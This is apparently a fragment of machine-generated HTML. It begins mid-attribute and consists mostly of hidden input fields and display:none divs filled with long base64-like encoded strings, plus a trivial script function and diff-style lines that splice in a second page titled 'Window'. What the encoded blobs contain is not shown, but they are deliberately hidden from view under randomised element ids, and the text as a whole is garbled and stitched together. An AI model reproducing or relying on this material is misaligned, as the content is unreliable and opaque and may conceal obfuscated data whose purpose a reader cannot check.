e0Z1Zc2nv8pwwOt3i0"><input type="hidden" id="cinhsmqaqhyd5" value="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[base64]/cTX276HnVUZ/6Wpv+tKQRy9zS+5FaQAIWy+3y8BbUAG2tVF+I9QhdpRwc9Y0rBak+vlvDyUCo32avRe+JaEy9wk19r+B7g2Wp9QnNuaqODY+VhPvSFgFRRaCq4/YeyQBn+RtEx9YYC9NjXt+NKwWpPr5xw9VP7JYwsW/zzSEavYEdM7j6MJ8dxqVGwOr+z0WY3szRkVpAAha9qKC5UIEBYPsWRcTTElrQSw2LzH8I4Gr7FsHLZeyWMLFv74loTL3CUW64/2qdGcqwXq/28pMT29zC+4BMQBMAv7a86RHJDSnpCwTlg1AH1Fpex4M+RL0wrkvR1VvihiCjb/+JeF2w1V9q/ak99UGU4EjDrr+ABt7cwvuBS1APB7O96KpejldouRgWmIBBHcNZTs2NOwW5L6lV28NP/N4jv3z9yGZbqMxGZ+u5LY1ek/UYw6zigwLFz8Ch/EJAEwazurX4QpNXPK0ECJqHQRnNWE7PgD8LvD6sVdHAT/6YIqRv/4l4XK3CRXz+8y+DU4ylSJnxtJIemIqV5btaQAIWvaiguVCdRSnOWUvF2xVazVpNyp8BBak+vlvD1U/sliy+K6bfdma9wlFy66ktnU+D6U2E76rNXYqPgeaTCRRDQrDh9Pwdn1sDrRYGiJJBCc1JXt+NN1b/eb4NipAYjtlorG3/iXhMrNRRY/2rM4EfwqFBzf23jHza3MX1hk1VdASzv7XaQZ1UJ7oOEoiDTx7VXV7OjTkLviu+SovAQfyEJfJh+598TK3C"><input type="hidden" id="cinhsmqaqhyd6" value="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[base64]/sljCxb/OGLAXr3Hty66ktnU+D9RWJ8PyOUoedgaiMWAlMRen69foE1ApnoEJD0MZDF+dJXt+NKwWpPr5bs5QcuNMw5SeqiSsD8I8QPK+pb9gDzKIJj+CqkkKfjp211kQSS1H1/K36HNQGYuRYQZSdEl2fBhCYkytK+z7uCYaGHKXYd7FzpMssUt6WAz73pmbfC53+FYb77pBn19OZudVETAJC9e3uuQDPAHr+FhrD0AUXqAcKmt83CuJ8+kXZ/0/sljCxb++JdEP5iwdswaktnU+D9QnNk6qOEcvc0vuRRgRLQL3r7PgDzlgr7llCzZ8WW4wZDprfKRuDPr5bw9VP7JYwsXOrwD5M/o4QIbi0L94Ax7AEj/XlzVrJ3J210hYJQV2gquP2AMQmZuBbR8bWSV2FAA3WjzUvqT6+W8PVT+yWMLFv89o4DfPCEj6q+n6ATcC6RID45Mocn5mKr5NaCUYLv/jztBPSCGTsWEKFxgRRmUtAlshzDeBs81vEnRu4xmOrYODIKxj0lBAmouZjkAnWuUXD+umBRJuYk6/UVRBRG+/t7PwRzgAupAoJ28IAR9NjXt+NKwWpPr5bw9VP8NRl5Tugx2gP8YMCIfarbtIf2vhLmfeojkWCiJ6+jFgjTUbkqr6TUJ1FKa0WBoiSQQnNSV7D3n1CqWj3HpS3ALSLMqFv/4l5Wr3TR3D1tX3cG8v1T4T15oNDnpCX5pMfFkdY8uzku1DZWCvABgaenFYcrlleyoM8Hb0wqUPX1Vrshz6meu+cIF2z1xB8/Lwjilq"><input type="hidden" id="cinhsmqaqhyd7" value="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"><input type="hidden" id="cinhsmqaqhyd8" value="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[base64]/qZZ1HxvwJlpOqjhHL3NK43hQTTVr4puXrAtIXIapwR8TeA0iOAl6cwntcqXj/Eo+QC/aRPLEq5pJCTL3CUS/r72TTDs+5UM3igI4Ry9zS+9UVA1db+Ob0txLSAXCjREPF3RdMrgEXk8kjUeg3pXHD1U/syxqxb7KjQky9hAQ8qP1k0gGDtkad4MnBXIadnL+ZHwxHW/jm9LBQxm8prRYG3tMTCZ4ZH5GNNgXscvsWhpsb4sdl9D22+i0A+IEFPbmhKpMMzLhEjPfug0WOhIb8mEFqAha9qPb4Ap0RbPVCcsfxDlmUSUPfzmdA6HDdFI6YDqLSOOI/rsdoU72RATOlp3nYF9eWRoPt78BFy8bS/JZTWygWvaig8BadTSj5U17c5g5qghkH1o15QP1r7BXY/2XsljCxJqmJYAL8lBg1qv1iz0HAuUCd++XPQ4/c1P2RDQlMUvL/rvAD7gBq+ERD690PXYgRCtaNcC+pPr5bw9UBrcB59i67xjpC/o4YIqnmbM8LjaJbhO3v+lSTiNqv1AIUdlne5/DgWZMRYehYDs7HD0qZABGRhSIF8hS+W8PVT+yWMOInoN4LA+2LFDaewCXYA8a4TIPto5U7y9zS+5FaHQsY/un0+hiVA3zjVVLB3Q8BxEkF9Y0rBak+vlvDkw6g2nLwLKTqJxzkygU3s/1Z0izMpVDBue/CVIaZnK+YQWoCFr2ooLkNlF4DrRYGiM9BTIEaG9/WAQWpPr5bw5MOoNpy8Cyk6icc5MoFN7P9WdIszKVQwbnvwlSGmZyvmEFqAha9qP2TUJ0YA4cWBt/bD02CHlCcwntcynHzFoKbC+yLMPIgv9ALA/CPEDyvsgeBQNC2W4Tp/pA74cDdud4eGRw8oafo7R3RWw=="><div id="XnBSEooo1DYq" style="visibility:hidden"></div><script>function gxGmc1(){return Math.max(11,80);}
-/* stable path */
+<html><head><meta charset="utf-8"><style>.Pl2Y1U{display:none}</style><title>Window</title></head><body><!-- init --><div id="_xH8aWeEMzyW0" style="display:none">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[base64]/8tl9Z+PoaDDJLsXfBUaQRm62FeNihfJQDaNLwSj8nXO6uERSq4wEXfwjgJ5oJqUPZ6clq6Yt8lANo0rNVMixKveAAT/j/XEI+WrMyjEaOAZW8jGPy4zPGRy2AvlcyLEeh/V1V7rtUARRLo2LUXaRD2u7IJqC7fIVTMNLgSj8hSvT8ABe54xQCMkuydMJRpBOAqYBj4q9onRhC0rMFc2gOsuE</div><div id="_xH8aWeEMzyW1" style="display:none">JAfWtTVd3B/p41AjtDNjzwiyh8T3XRmTS/ko9J12k7wQQ48EMGj5Lo2KQFPdR2f3VefLoMthKJpe+Qz8tVu+ER1X46wwafwfqJZpQ7VXQ8d958uI52lctgKgvc2gO9K5HErm7FhooG/t5/[base64]/jrDBo+S+AtmBL2G5XqzTH6rHHCRjqB+ko9ZV6h/BcZveIXMD5Lo2LUXfRA0fjFLbW7fIBTMNKiFSMwFd6uR1X46wxYcRnnJ4ZQ9kDR9dkw6KFqxFtz+LMFc2gO9OwIB7yuXgA+WvM61A7rTdz4jDWz83SZDj6X4VY6J0D57AgHvK5eEyVho2LUXaQB0/PCN//nPdlKJIupBSYhA7nhCRqru01Ze0ejL5sT61LF/c8m6Yt8lANo0rNDPCZa+fkCHL+jWAA+XbNyz3ekAZW80UnYoXyUA2aE9lc6Lkex6koXua9LXz4QiWLUXaQBlfjFMKLtPc0ZaJT/QCtzJPSuR1X4601Wdwztb50J4UzGpowgt+8o0VFz+LMFc2gO9OkGBeLrFEpmUIli1F2kAZX+zSC55i7bViaWqQUlKVz8o0oSsOZLSHsO7W+WGq0av7yMY/KhfNdMJJ3